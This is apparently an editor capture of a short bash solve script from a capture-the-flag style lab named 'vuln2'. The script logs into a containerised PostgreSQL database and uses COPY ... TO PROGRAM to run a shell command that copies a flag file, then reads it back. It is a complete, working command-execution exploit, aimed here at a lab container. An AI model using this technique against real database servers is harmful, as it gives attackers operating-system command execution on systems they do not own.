 $ exploit.sh M ● WRITEUP.md ● init.sql M ● flag.txt M
vuln2 > solve > $ exploit.sh
1 #!/bin/bash
2
3 # Setting pass for attacker for db auth.
4 export PGPASSWORD=attackerpass
5
6 echo "- Running COPY TO PROGRAM exploit..."
7
8 # Execute psql inside the container
9 docker exec -i vuln2-copy-to-program psql -U attacker -d postgres <<'EOF'
10
11 COPY (
12     SELECT ''
13 ) TO PROGRAM 'sh -c "cat /flag.txt > /tmp/flag.txt"';
14
15 EOF
16
17 echo
18 echo "- Reading flag from container..."
19
20 # Read the file where the OS command wrote the flag
21 docker exec -i vuln2-copy-to-program sh -c 'cat /tmp/flag.txt'
22